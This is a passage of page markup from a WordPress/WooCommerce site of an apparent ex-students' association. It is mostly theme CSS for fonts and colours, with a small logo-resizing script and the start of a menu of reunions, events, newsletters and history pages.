		.woocommerce-tabs #reviews
		{
			display: none;
		}
	</style>
			
	<style>
	
	/***************************************************************/
	/****************************** Body ***************************/
	/***************************************************************/
	
	body {
				background-color:#ffffff;
					}
	
	/***************************************************************/
	/************************** Main font **************************/
	/***************************************************************/
	
	body,#respond #author,#respond #email,#respond #url,#respond #comment,.ctextfield,.cselect,.ctextarea,.ccheckbox_group label,.cradio_group label,.gbtr_light_footer_no_widgets,.gbtr_widget_footer_from_the_blog .gbtr_widget_item_title,.widget input[type=text],.widget input[type=password], .widget input[type=search], .widget select,.gbtr_tools_search_inputtext,.gbtr_second_menu,.gbtr_little_shopping_bag .overview,.gbtr_featured_section_title,h1.entry-title,h1.page-title,h1.entry-title a,h1.page-title a,em.items_found_cart,.product_item p,div.product .product_title,#content div.product .product_title,.gbtr_product_description,div.product form.cart .variations .value select,#content div.product form.cart .variations .value select,div.product div.product_meta,#content div.product div.product_meta,div.product .woocommerce_tabs .panel,#content div.product .woocommerce_tabs .panel,#content div.product div.product_meta,div.product .woocommerce-tabs .panel,#content div.product .woocommerce-tabs .panel,.coupon .input-text,.cart_totals .shipping td,.shipping_calculator h3,.checkout h3,.gbtr_checkout_method_header,.checkout .input-text,.checkout #shiptobilling label,table.shop_table tfoot .shipping td,.gbtr_checkout_login .input-text,table.my_account orders .order-number a,.myaccount_user,.order-info,.myaccount_user span, .track_order p:first-child, .order-info span,.gbtr_my_account_wrapper input,.gbtr_my_account_wrapper select,.gbtr_login_register_wrapper h2,.gbtr_login_register_wrapper input,.sf-menu li li a,div.product form.cart .variations .reset_variations,#content div.product form.cart .variations .reset_variations,.shortcode_banner_simple_inside h3,.shortcode_banner_simple_inside h3 strong,.woocommerce_message a.button,.mc_var_label,form .form-row .input-text,.shipping-calculator-form .select2-selection__rendered,
	form .form-row textarea, form .form-row select,#icl_lang_sel_widget a,#megaMenu ul.megaMenu li li li a span, #megaMenu ul.megaMenu li li li span.um-anchoremulator span, .group_table .label a,.wpcf7 input,.wpcf7 textarea,#ship-to-different-address label,#ship-to-different-address .checkbox,
	.wpcf7 select, .cart_list_product_title, .wpb_tabs .ui-widget, .minicart_product, table.my_account_orders td.order-total, .select2-search input,
	.wp-block-gbt-banner .banner-title.main_font,
	.wp-block-gbt-banner .banner-subtitle.main_font,
	.wp-block-gbt-slider .slide-title.primary_font,
	.wp-block-gbt-slider .slide-description.primary_font
	{
		font-family: 'Radnika Next Alt', Arial, Helvetica, sans-serif !important;
	}
	
	/********************************************************************/
	/************************** Secondary font **************************/
	/********************************************************************/
	
	.shortcode_banner_simple_inside h4, .shortcode_banner_simple_height h4, .shortcode_banner_simple_bullet,.shortcode_banner_simple_height_bullet, .main-navigation .mega-menu > ul > li > a,.cbutton,.widget h4.widget-title,.widget input[type=submit],.widget.widget_shopping_cart .total,.widget.widget_shopping_cart .total strong,ul.product_list_widget span.amount,.gbtr_tools_info,.gbtr_tools_account,.gbtr_little_shopping_bag .title,.product_item h3,.product_item .price,a.button,button.button,input.button,#respond input#submit,#content input.button,div.product .product_brand,div.product .summary span.price,div.product .summary p.price,#content div.product .summary span.price,#content div.product .summary p.price,.quantity input.qty,#content .quantity input.qty,div.product form.cart .variations .label,#content div.product form.cart .variations .label,.gbtr_product_share ul li a,div.product .woocommerce_tabs ul.tabs li a,#content div.product .woocommerce_tabs ul.tabs li a,div.product .woocommerce-tabs ul.tabs li a,#content div.product .woocommerce-tabs ul.tabs li a,table.shop_table th,table.shop_table .product-name .category,table.shop_table td.product-subtotal,.coupon .button-coupon,.cart_totals th,.cart_totals td,form .form-row label,table.shop_table td.product-quantity,table.shop_table td.product-name .product_brand,table.shop_table td.product-total,table.shop_table tfoot th,table.shop_table tfoot td,.gbtr_checkout_method_content .title,.gbtr_left_column_my_account ul.menu_my_account,table.my_account_orders td.order-total,.minicart_total_checkout,.addresses .title h3,.sf-menu a,.shortcode_featured_1 a,.shortcode_tabgroup ul.tabs li a,.shortcode_our_services a,span.onsale,.product h3,#respond label,form label,form input[type=submit],.section_title,.entry-content-aside-title,.gbtr_little_shopping_bag_wrapper_mobiles span,.grtr_product_header_mobiles .price,.gbtr_footer_widget_copyrights,.woocommerce_message,.woocommerce_error,.woocommerce_info,.woocommerce-message,.woocommerce-error,.woocommerce-info,p.product,.empty_bag_button,.from_the_blog_date,.gbtr_dark_footer_wrapper .widget_nav_menu ul li,.widget.the_retailer_recent_posts .post_date,.theretailer_product_sort,.light_button,.dark_button,.light_grey_button,.dark_grey_button,.custom_button,.style_1 .products_slider_category,.style_1 .products_slider_price,.page_archive_subtitle,.mc_var_label,.theretailer_style_intro,.wpmega-link-title,#megaMenu h2.widgettitle,.group_table .price,.shopping_bag_centered_style,.customer_details dt,#lang_sel_footer,.out_of_stock_badge_single,.out_of_stock_badge_loop,.portfolio_categories li,#load-more-portfolio-items,.portfolio_details_item_cat,.yith-wcwl-add-button,table.shop_table .amount, .woocommerce table.shop_table .amount,.yith-wcwl-share h4,.wishlist-out-of-stock,.wishlist-in-stock,
	.orderby, .select2-container, .big-select, select.big-select, em.items_found,.select2-results, .messagebox_text, .vc_progress_bar, .wpb_heading.wpb_pie_chart_heading, .shortcode_icon_box .icon_box_read_more, .vc_btn,  ul.cart_list .empty, .gbtr_minicart_wrapper .woocommerce-mini-cart__empty-message, ul.cart_list .variation dt,  .tagcloud a, td.product-name dl.variation dt, .woocommerce td.product-name dl.variation dt, .trigger-share-list, .box-share-link, .woocommerce table.shop_table_responsive tr td:before, .woocommerce-page table.shop_table_responsive tr td:before, table.my_account_orders td.order-total .amount, .shipping-calculator-button, .gbtr_left_column_cart h3,
	.gbtr_left_column_cart h2, .gbtr_left_column_cart_shipping h3 a ,
	.vc_btn3,
	.woocommerce-cart .woocommerce .cart-collaterals h2,
	li.woocommerce-MyAccount-navigation-link a,
	.woocommerce-MyAccount-content .woocommerce-orders-table__cell-order-number > a,
	.wp-block-gbt-banner .banner-title.secondary_font,
	.wp-block-gbt-banner .banner-subtitle.secondary_font,
	.wp-block-gbt-slider .slide-title.secondary_font,
	.wp-block-gbt-slider .slide-description.secondary_font
	{
		font-family: 'HK Nova', Arial, Helvetica, sans-serif !important;
	}
	
	/********************************************************************/
	/*************************** Main Color *****************************/
	/********************************************************************/
	
	a,
	.default-slider-next i,
	.default-slider-prev i,
	li.product h3:hover,
	.product_item h3 a,
	div.product .product_brand,
	div.product div.product_meta a:hover,
	#content div.product div.product_meta a:hover,
	#reviews a,
	div.product .woocommerce_tabs .panel a,
	#content div.product .woocommerce_tabs .panel a,
	div.product .woocommerce-tabs .panel a,
	#content div.product .woocommerce-tabs .panel a,
	.product_navigation .nav-back a,
	table.shop_table td.product-name .product_brand,
	.woocommerce table.shop_table td.product-name .product_brand,
	table.my_account_orders td.order-actions a:hover,
	ul.digital-downloads li a:hover,
	.gbtr_login_register_switch ul li,
	.entry-meta a:hover,
	footer.entry-meta .comments-link a,
	#nav-below .nav-previous-single a:hover,
	#nav-below .nav-next-single a:hover,
	.gbtr_dark_footer_wrapper .widget_nav_menu ul li a:hover,
	.gbtr_dark_footer_wrapper a:hover,
	.shortcode_meet_the_team .role,
	.accordion .accordion-title a:hover,
	.testimonial_left_author h5,
	.testimonial_right_author h5,
	#comments a:hover,
	.portfolio_item a:hover,
	.emm-paginate a:hover span,
	.emm-paginate a:active span,
	.emm-paginate .emm-prev:hover,
	.emm-paginate .emm-next:hover,
	.mc_success_msg,
	.page_archive_items a:hover,
	.gbtr_product_share ul li a,
	div.product form.cart .variations .reset_variations,
	#content div.product form.cart .variations .reset_variations,
	table.my_account_orders .order-number a,
	.gbtr_dark_footer_wrapper .tagcloud a:hover,
	table.shop_table .product-name small a,
	.woocommerce table.shop_table .product-name small a,
	ul.gbtr_digital-downloads li a,
	div.product div.summary a,
	#content div.product div.summary a,
	.cart_list.product_list_widget .minicart_product,
	.shopping_bag_centered_style .minicart_product,
	.woocommerce .woocommerce-breadcrumb a,
	.woocommerce-page .woocommerce-breadcrumb a,
	.product_item:hover .add_to_wishlist:before,
	.product_item .image_container .yith-wcwl-wishlistaddedbrowse a:before,
	.product_item .image_container .yith-wcwl-wishlistexistsbrowse a:hover:before,
	.woocommerce .star-rating span,
	.woocommerce-page .star-rating span,
	.star-rating span,
	.woocommerce-page p.stars a:hover:after,
	.woocommerce-page p.stars .active:after,
	.woocommerce-cart .entry-content .woocommerce .actions input[type=submit],
	.cart-collaterals .woocommerce-shipping-calculator button,
	.woocommerce table.my_account_orders .button,
	.woocommerce .account-payment-methods-table .payment-method-actions a.button
	{
		color:#9f3122;
	}

	.woocommerce nav.woocommerce-pagination ul li:not(:last-child):not(:first-child) a:focus, 
	.woocommerce nav.woocommerce-pagination ul li:not(:last-child):not(:first-child) a:hover,
	.woocommerce nav.woocommerce-pagination ul li a.page-numbers:focus, 
	.woocommerce nav.woocommerce-pagination ul li a.page-numbers:hover
	{
		color: #9f3122;
	}

	.woocommerce nav.woocommerce-pagination ul li:not(:last-child):not(:first-child) a:focus, 
	.woocommerce nav.woocommerce-pagination ul li:not(:last-child):not(:first-child) a:hover
	{
		border-color: #9f3122;
	}
	
	.shopping_bag_centered_style:hover,
	.sf-menu li > a:hover,
	.accordion .accordion-title a:hover,
	.gbtr_login_register_switch ul li,
	.woocommerce-checkout .woocommerce-info a,
	.main-navigation .mega-menu > ul > li > a:hover,
	.main-navigation > ul > li:hover > a
	{
		color:#9f3122 !important;
	}
	
	.woocommerce_message, .woocommerce_error, .woocommerce_info,
	.woocommerce-message, .woocommerce-error, .woocommerce-info,
	form input[type=submit]:hover,
	.widget input[type=submit]:hover,
	.tagcloud a:hover,
	#wp-calendar tbody td a,
	.widget.the_retailer_recent_posts .post_date,
	a.button:hover,button.button:hover,input.button:hover,#respond input#submit:hover,#content input.button:hover,
	.myaccount_user,
	.track_order p:first-child,
	.order-info,
	.shortcode_featured_1 a:hover,
	.from_the_blog_date,
	.style_1 .products_slider_images,
	.portfolio_sep,
	.portfolio_details_sep,
	.gbtr_little_shopping_bag_wrapper_mobiles span,
	#mc_signup_submit:hover,
	.page_archive_date,
	.shopping_bag_mobile_style .gb_cart_contents_count,
	.shopping_bag_centered_style .items_number,
	.audioplayer-bar-played,
	.audioplayer-volume-adjust div div,
	#mobile_menu_overlay li a:hover,
	.addresses a:hover,
	#load-more-portfolio-items a:hover,
	.select2-container--default .select2-results__option.select2-results__option--highlighted,
	.shortcode_icon_box .icon_box_read_more:hover,
	#nprogress .bar,
	.box-share-list,
	.woocommerce-cart a.button:hover,
	.main-navigation ul ul li a:hover,
	.woocommerce-widget-layered-nav-dropdown__submit:hover
	{
		background: #9f3122;
	}

	.woocommerce #respond input#submit:hover,
	.woocommerce-button--next:hover,
	.woocommerce-button--prev:hover,
	.woocommerce button.button:hover, 
	.woocommerce input.button:hover,
	button.wc-stripe-checkout-button:hover,
	.woocommerce .woocommerce-MyAccount-content a.button:hover	
	{
		background-color: #9f3122 !important;
	}
	
	.woocommerce_message,
	.woocommerce-message,
	.gbtr_minicart_cart_but:hover,
	.gbtr_minicart_checkout_but:hover,
	span.onsale,
	.woocommerce span.onsale,
	.product_main_infos span.onsale,
	.quantity .minus:hover,
	#content .quantity .minus:hover,
	.quantity .plus:hover,
	#content .quantity .plus:hover,
	.single_add_to_cart_button:hover,
	.shortcode_getbowtied_slider .button:hover,
	.add_review .button:hover,
	#fancybox-close:hover,
	.shipping-calculator-form .button:hover,
	.coupon .button-coupon:hover,
	.gbtr_left_column_cart .update-button:hover,
	.gbtr_left_column_cart .checkout-button:hover,
	.button_create_account_continue:hover,
	.button_billing_address_continue:hover,
	.button_shipping_address_continue:hover,
	.button_order_review_continue:hover,
	#place_order:hover,
	.gbtr_my_account_button input:hover,
	.gbtr_track_order_button:hover,
	.gbtr_login_register_wrapper .button:hover,
	.gbtr_login_register_reg .button:hover,
	.gbtr_login_register_log .button:hover,
	p.product a:hover,
	#respond #submit:hover,
	.widget_shopping_cart .button:hover,
	.sf-menu li li a:hover,
	.lost_reset_password .button:hover,
	.widget_price_filter .price_slider_amount .button:hover,
	.gbtr_order_again_but:hover,
	.gbtr_save_but:hover,
	input.button:hover,#respond input#submit:hover,#content input.button:hover,
	.wishlist_table tr td .add_to_cart:hover,
	.vc_btn.vc_btn_xs:hover,
	.vc_btn.vc_btn_sm:hover,
	.vc_btn.vc_btn_md:hover,
	.vc_btn.vc_btn_lg:hover,
	.order-actions a:hover,
	.widget_price_filter .ui-slider .ui-slider-range,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range
	{
		background: #9f3122 !important;
	}
	
	.widget.the_retailer_connect a:hover,
	.gbtr_login_register_switch .button:hover,
	.more-link,
	.gbtr_dark_footer_wrapper .button,
	.light_button:hover,
	.dark_button:hover,
	.light_grey_button:hover,
	.dark_grey_button:hover,
	.gbtr_little_shopping_bag_wrapper_mobiles:hover,
	.menu_select.customSelectHover,
	.gbtr_tools_account.menu-hidden .topbar-menu li a:hover,
	.woocommerce-cart .wc-proceed-to-checkout a.checkout-button
	{
		background-color:#9f3122;
	}
	
	.widget_layered_nav ul li.chosen a,
	.widget_layered_nav_filters ul li.chosen a,
	a.button.added::before,
	button.button.added::before,
	input.button.added::before,
	#respond input#submit.added::before,
	#content input.button.added::before,
	.woocommerce a.button.added::before,
	.woocommerce button.button.added::before,
	.woocommerce input.button.added::before,
	.woocommerce #respond input#submit.added::before,
	.woocommerce #content input.button.added::before,
	.custom_button:hover
	{
		background-color:#9f3122 !important;
	}
	
	.tagcloud a:hover,
	.woocommerce-cart .entry-content .woocommerce .actions input[type=submit],
	.cart-collaterals .woocommerce-shipping-calculator button
	{
		border: 1px solid #9f3122 !important;
	}
	
	.gbtr_tools_account.menu-hidden .topbar-menu
	{
		border-color: #9f3122 #cccccc #cccccc;
	}
	
	.tagcloud a:hover,
	.widget_layered_nav ul li.chosen a,
	.widget_layered_nav_filters ul li.chosen a
	{
		border: 1px solid #9f3122 !important;
	}
	
	.widget.the_retailer_connect a:hover,
	.default-slider-next,
	.default-slider-prev,
	.shortcode_featured_1 a:hover,
	.light_button:hover,
	.dark_button:hover,
	.light_grey_button:hover,
	.dark_grey_button:hover,
	.emm-paginate a:hover span,
	.emm-paginate a:active span,
	.shortcode_icon_box .icon_box_read_more:hover
	{
		border-color:#9f3122;
	}
	
	.custom_button:hover,
	.vc_btn.vc_btn_xs:hover,
	.vc_btn.vc_btn_sm:hover,
	.vc_btn.vc_btn_md:hover,
	.vc_btn.vc_btn_lg:hover
	{
		border-color:#9f3122 !important;
	}
	
	.product_type_simple,
	.product_type_variable,
	.myaccount_user:after,
	.track_order p:first-child:after,
	.order-info:after
	{
		border-bottom-color:#9f3122 !important;
	}
	
	.first-navigation ul ul,
	.secondary-navigation ul ul
	{
		border-top-color:#9f3122;
	}
	
	#megaMenu ul.megaMenu > li.ss-nav-menu-mega > ul.sub-menu-1, 
	#megaMenu ul.megaMenu li.ss-nav-menu-reg ul.sub-menu ,
	.menu_centered_style .gbtr_minicart 
	{
		border-top-color:#9f3122 !important;
	}
	
	#nprogress .spinner-icon {
		border-top-color: #9f3122;
		border-left-color: #9f3122;
	}
	
	
	
	/********************************************************************/
	/************************ Secondary Color ***************************/
	/********************************************************************/
	
	
	.sf-menu a,
	.sf-menu a:visited,
	.sf-menu li li a,
	.widget h4.widget-title,
	h1.entry-title,
	h1.page-title,
	h1.entry-title a,
	h1.page-title a,
	.entry-content h1,
	.entry-content h2,
	.entry-content h3,
	.entry-content h4,
	.entry-content h5,
	.entry-content h6,
	.gbtr_little_shopping_bag .title a,
	.theretailer_product_sort,
	.shipping_calculator h3 a,
	.shortcode_featured_1 a,
	.shortcode_tabgroup ul.tabs li.active a,
	ul.product_list_widget span.amount,
	.woocommerce ul.product_list_widget span.amount
	{
		color:#000;
	}
	
	
	
	/********************************************************************/
	/****************************** Wrapper *****************************/
	/********************************************************************/
	
	#global_wrapper {
		margin:0 auto;	
					width:100%;
			
	}
	
	/********************************************************************/
	/****************************** Top Bar *****************************/
	/********************************************************************/
	
		.gbtr_tools_wrapper {
		background:#a03123;
	}
		
		.gbtr_tools_wrapper,
	.gbtr_tools_account ul li a,
	.logout_link,
	.gbtr_tools_search_inputbutton,
	.top-bar-menu-trigger,
	.top-bar-menu-trigger-mobile,
	.gbtr_tools_search_trigger,
	.gbtr_tools_search_trigger_mobile
	{
		color:#fff;
	}
		
		.gbtr_tools_info,
	.gbtr_tools_account
	{
		font-size:10px;
	}
		
	/********************************************************************/
	/****************************** Header ******************************/
	/********************************************************************/
	
	.gbtr_header_wrapper {
				padding-top:25px;
				
				padding-bottom:10px;
				
		background-color:#ffffff;
	}
	
	.sf-menu a,
	.sf-menu a:visited,
	.shopping_bag_centered_style,
	.main-navigation .mega-menu > ul > li > a,
	.main-navigation .mega-menu > ul > li > a:visited
	{
		color: #8d2b1f;
	}
	
	
	.main-navigation ul ul li a,
	.main-navigation ul ul li a:visited,
	.gbtr_second_menu li a {
		color: #777;
	}
	
		.sf-menu a,
	.main-navigation .mega-menu > ul > li > a,
	.shopping_bag_centered_style
	{
		font-size:14px;
	}
		
		.gbtr_second_menu {
		font-size:12px;
	}
		
	/********************************************************************/
	/************************** Light footer ****************************/
	/********************************************************************/
	
	.gbtr_light_footer_wrapper,
	.gbtr_light_footer_no_widgets {
		background-color:#f4f4f4;
	}
	
	/********************************************************************/
	/************************** Dark footer *****************************/
	/********************************************************************/
	
	.gbtr_dark_footer_wrapper,
	.gbtr_dark_footer_wrapper .tagcloud a,
	.gbtr_dark_footer_no_widgets {
		background-color:#9f3122;
	}
	
	.gbtr_dark_footer_wrapper .widget h4.widget-title {
		border-bottom:2px solid #ffffff;
	}
	
	.gbtr_dark_footer_wrapper,
	.gbtr_dark_footer_wrapper .widget h4.widget-title,
	.gbtr_dark_footer_wrapper a,
	.gbtr_dark_footer_wrapper .widget ul li,
	.gbtr_dark_footer_wrapper .widget ul li a,
	.gbtr_dark_footer_wrapper .textwidget,
	.gbtr_dark_footer_wrapper #mc_subheader,
	.gbtr_dark_footer_wrapper ul.product_list_widget span.amount,
	.gbtr_dark_footer_wrapper .widget_calendar,
	.gbtr_dark_footer_wrapper .mc_var_label,
	.gbtr_dark_footer_wrapper .tagcloud a,
	.trigger-footer-widget-area
	{
		color:#fff;
	}
	
	.gbtr_dark_footer_wrapper ul.product_list_widget span.amount
	{
			color:#fff !important;
	}
	
	.gbtr_dark_footer_wrapper .widget input[type=text],
	.gbtr_dark_footer_wrapper .widget input[type=password],
	.gbtr_dark_footer_wrapper .tagcloud a
	{
		border: 1px solid #9f3122;
	}
	
	.gbtr_dark_footer_wrapper .widget ul li {
		border-bottom: 1px dotted #9f3122 !important;
	}
	
	.gbtr_dark_footer_wrapper .widget.the_retailer_connect a {
		border-color:#9f3122;
	}
	
	/********************************************************************/
	/********************** Mobiles Footer ******************************/
	/********************************************************************/
	
		.trigger-footer-widget-area {
		display:none;
	}
	.gbtr_widgets_footer_wrapper {
		display:block;
	}
		
	/********************************************************************/
	/********************** Copyright footer ****************************/
	/********************************************************************/
	
	.gbtr_footer_wrapper {
		background:#000;
	}
	
	.bottom_wrapper {
		border-top:0px solid #9f3122;
	}
	
	.gbtr_footer_widget_copyrights {
		color:#a8a8a8;
	}
	
	/********************************************************************/
	/******************* Background sprite normal ***********************/
	/********************************************************************/
	
	blockquote:before,
	.format-status .entry-content:before,
	.woocommerce_message::before,
	.woocommerce_error::before,
	.woocommerce_info::before,
	.woocommerce-message::before,
	.woocommerce-error::before,
	.woocommerce-info::before,
	.widget #searchform input[type=submit],
	.widget .woocommerce-product-search button[type=submit],
	.widget .woocommerce-product-search input[type=submit],
	.gbtr_little_shopping_bag .title,
	ul.cart_list .empty:before,
	.gbtr_product_sliders_header .big_arrow_right,
	.gbtr_items_sliders_header .big_arrow_right,
	.gbtr_product_sliders_header .big_arrow_right:hover,
	.gbtr_items_sliders_header .big_arrow_right:hover,
	.gbtr_product_sliders_header .big_arrow_left,
	.gbtr_items_sliders_header .big_arrow_left,
	.gbtr_product_sliders_header .big_arrow_left:hover,
	.gbtr_items_sliders_header .big_arrow_left:hover,
	.product_button a.button,
	.product_button button.button,
	.product_button input.button,
	.product_button #respond input#submit,
	.product_button #content input.button,
	.product_button a.button:hover,
	.product_button button.button:hover,
	.product_button input.button:hover,
	.product_button #respond input#submit:hover,
	.product_button #content input.button:hover,
	.product_type_simple,
	.product_type_variable,
	a.button.added::before,
	button.button.added::before,
	input.button.added::before,
	#respond input#submit.added::before,
	#content input.button.added::before,
	.gbtr_product_share ul li a.product_share_facebook:before,
	.gbtr_product_share ul li a.product_share_pinterest:before,
	.gbtr_product_share ul li a.product_share_email:before,
	.gbtr_product_share ul li a.product_share_twitter:before,
	.product_single_slider_previous,
	.product_single_slider_next,
	.product_navigation .nav-previous-single a,
	.product_navigation .nav-previous-single a:hover,
	.product_navigation .nav-next-single a,
	.product_navigation .nav-next-single a:hover,
	.gbtr_left_column_cart_sep,
	.empty_bag_icon,
	.checkout h3:after,
	.gbtr_checkout_method_header:after,
	#nav-below .nav-previous-single a .meta-nav,
	#nav-below .nav-previous-single a:hover .meta-nav,
	#nav-below .nav-next-single a .meta-nav,
	#nav-below .nav-next-single a:hover .meta-nav,
	.accordion .accordion-title:before,
	.accordion .accordion-title.active:before,
	.testimonial_left_content div:before,
	.testimonial_right_content div:before,
	.slide_everything .slide_everything_previous,
	.slide_everything .slide_everything_next,
	.products_slider_previous,
	.products_slider_next,
	.gbtr_little_shopping_bag_wrapper_mobiles,
	.menu_select,
	.theretailer_product_sort,
	.img_404,
	.widget ul li.recentcomments:before,
	#icl_lang_sel_widget a.lang_sel_sel,
	.cart-collaterals .wc-proceed-to-checkout:before
	{
				background-image:url(https://camhigh.exstudents.org/wp-content/uploads/2012/10/2010-current-thumb.jpg) !important;
			}
	
		
	
	/********************************************************************/
	/************************ Retina Stuff ******************************/
	/********************************************************************/
	
	@media only screen and (-webkit-min-device-pixel-ratio: 2), 
	only screen and (min-device-pixel-ratio: 2)
	{
		blockquote:before,
		.woocommerce_message::before,
		.woocommerce_error::before,
		.woocommerce_info::before,
		.woocommerce-message::before,
		.woocommerce-error::before,
		.woocommerce-info::before,
		.widget #searchform input[type=submit],
		.gbtr_little_shopping_bag .title,
		/*ul.cart_list .remove,
		ul.cart_list .empty:before,*/
		.gbtr_product_sliders_header .big_arrow_right,
		.gbtr_items_sliders_header .big_arrow_right,
		.gbtr_product_sliders_header .big_arrow_right:hover,
		.gbtr_items_sliders_header .big_arrow_right:hover,
		.gbtr_product_sliders_header .big_arrow_left,
		.gbtr_items_sliders_header .big_arrow_left,
		.gbtr_product_sliders_header .big_arrow_left:hover,
		.gbtr_items_sliders_header .big_arrow_left:hover,
		.product_button a.button,
		.product_button button.button,
		.product_button input.button,
		.product_button #respond input#submit,
		.product_button #content input.button,
		.product_button a.button:hover,
		.product_button button.button:hover,
		.product_button input.button:hover,
		.product_button #respond input#submit:hover,
		.product_button #content input.button:hover,
		.product_type_simple,
		.product_type_variable,
		a.button.added::before,
		button.button.added::before,
		input.button.added::before,
		#respond input#submit.added::before,
		#content input.button.added::before,
		.gbtr_product_share ul li a.product_share_facebook:before,
		.gbtr_product_share ul li a.product_share_pinterest:before,
		.gbtr_product_share ul li a.product_share_email:before,
		.gbtr_product_share ul li a.product_share_twitter:before,
		.product_single_slider_previous,
		.product_single_slider_next,
		.product_navigation .nav-previous-single a,
		.product_navigation .nav-previous-single a:hover,
		.product_navigation .nav-next-single a,
		.product_navigation .nav-next-single a:hover,
		/*table.shop_table a.remove,
		table.shop_table a.remove:hover,*/
		.gbtr_left_column_cart_sep,
		.empty_bag_icon,
		.checkout h3:after,
		.gbtr_checkout_method_header:after,
		#nav-below .nav-previous-single a .meta-nav,
		#nav-below .nav-previous-single a:hover .meta-nav,
		#nav-below .nav-next-single a .meta-nav,
		#nav-below .nav-next-single a:hover .meta-nav,
		.accordion .accordion-title:before,
		.accordion .accordion-title.active:before,
		.testimonial_left_content div:before,
		.testimonial_right_content div:before,
		.slide_everything .slide_everything_previous,
		.slide_everything .slide_everything_next,
		.products_slider_previous,
		.products_slider_next,
		.gbtr_little_shopping_bag_wrapper_mobiles,
		.menu_select,
		.theretailer_product_sort,
		.img_404,
		.widget ul li.recentcomments:before,
		#icl_lang_sel_widget a.lang_sel_sel,
		.trigger-footer-widget-icon
		{
						background-image:url(https://camhigh.exstudents.org/wp-content/themes/theretailer/images/sprites@2x.png) !important;
						background-size:1000px 1000px !important;
		}
	}
	
	/********************************************************************/
	/************************* Custom CSS *******************************/
	/********************************************************************/
	
			.pp_gallery ul {
    padding-top: 55px !important; 
}		
		.woocommerce-breadcrumb {
		display:none;
	}
		
	</style>
	
	<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1517975467953{padding-top: 5% !important;padding-bottom: 5% !important;}.vc_custom_1519359737800{padding-top: 5% !important;padding-right: 10% !important;padding-bottom: 5% !important;padding-left: 10% !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<!-- *********************************************************************** -->
<!-- ********************* EVERYTHING STARTS HERE ************************** -->
<!-- *********************************************************************** -->

<body class="home wp-singular page-template page-template-page-full page-template-page-full-php page page-id-31 wp-theme-theretailer wp-child-theme-theretailer-child theme-theretailer woocommerce-no-js group-blog wpb-js-composer js-comp-ver-5.7 vc_responsive">

	        
    <div id="global_wrapper">
    
      
        
        	<div class="menu_centered_style">
    <div class="gbtr_header_wrapper">
        <div class="container_12">
            
            <div class="grid_12 gbtr_logo_wrapper_centered">
                <a href="https://camhigh.exstudents.org" class="gbtr_logo">
                <img src="https://camhigh.exstudents.org/wp-content/uploads/2018/04/logo-518x150.png" alt="" />
                </a>
            </div>
            
            <script type="text/javascript">
			//<![CDATA[
				
				// Set pixelRatio to 1 if the browser doesn't offer it up.
				var pixelRatio = !!window.devicePixelRatio ? window.devicePixelRatio : 1;
				
				logo_image = new Image();
				
				(function($){
					$(window).load(function(){
						
						if (pixelRatio > 1) {
							$('.gbtr_logo img').each(function() {
								
								var logo_image_width = $(this).width();
								var logo_image_height = $(this).height();
								
								$(this).css("width", logo_image_width);
								$(this).css("height", logo_image_height);
															});
						}
					
					})
				})(jQuery);
				
			//]]>
			</script>
            
            <div class="grid_12">
                
            <div class="grid_12">
                <div class="menus_wrapper
                                            menus_wrapper_shopping_bag_mobile_style
                                                                menus_wrapper_no_shopping_bag_in_header
                                        " >
                    <div class="gbtr_first_menu">
                        <div class="gbtr_first_menu_inside">
							
                            <nav class="main-navigation first-navigation" role="navigation"> 
                                <ul id="menu" class="sf-menu">                            
                                                                        <li id="menu-item-6875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31 current_page_item menu-item-6875"><a href="https://camhigh.exstudents.org/" aria-current="page">Home</a></li>
<li id="menu-item-6908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6908"><a href="#">What we do</a>
<ul class="sub-menu">
	<li id="menu-item-6883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6883"><a href="https://camhigh.exstudents.org/chess-news/">Newsletters</a></li>
	<li id="menu-item-8128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8128"><a href="https://camhigh.exstudents.org/what-we-do/latest-news/">Latest News</a></li>
	<li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8194"><a href="https://camhigh.exstudents.org/what-we-do/reunions/">Reunions</a>
	<ul class="sub-menu">
		<li id="menu-item-10920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10920"><a href="https://camhigh.exstudents.org/2020-reunions/">2020 Reunions</a></li>
		<li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://camhigh.exstudents.org/what-we-do/reunions/past-reunions/">Past Reunions</a></li>
		<li id="menu-item-8192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8192"><a href="https://camhigh.exstudents.org/what-we-do/reunions/reunion-guidelines/">Reunion Guidelines</a></li>
	</ul>
</li>
	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8456"><a href="#">Events</a>
	<ul class="sub-menu">
		<li id="menu-item-11606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11606"><a href="https://camhigh.exstudents.org/2020-events/">Events</a></li>
		<li id="menu-item-8248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8248"><a href="https://camhigh.exstudents.org/what-we-do/events/past-events/">Past Events</a></li>
	</ul>
</li>
	<li id="menu-item-7510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7510"><a href="https://camhigh.exstudents.org/contact-us/merchandise/">Merchandise</a></li>
	<li id="menu-item-6874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6874"><a href="https://camhigh.exstudents.org/committee/">Committee</a></li>
</ul>
</li>
<li id="menu-item-6877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6877"><a href="https://camhigh.exstudents.org/our-story/">Our Story</a>
<ul class="sub-menu">
	<li id="menu-item-11232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11232"><a href="https://camhigh.exstudents.org/our-story/2020-current/">2020–current</a>
	<ul class="sub-menu">
		<li id="menu-item-11946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11946"><a href="https://camhigh.exstudents.org/our-story/2010-2019/2020-current-document-archives/">2020-Current</a></li>
	</ul>
</li>
	<li id="menu-item-6987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6987"><a href="https://camhigh.exstudents.org/our-story/2010-2019/">2010–2019</a>
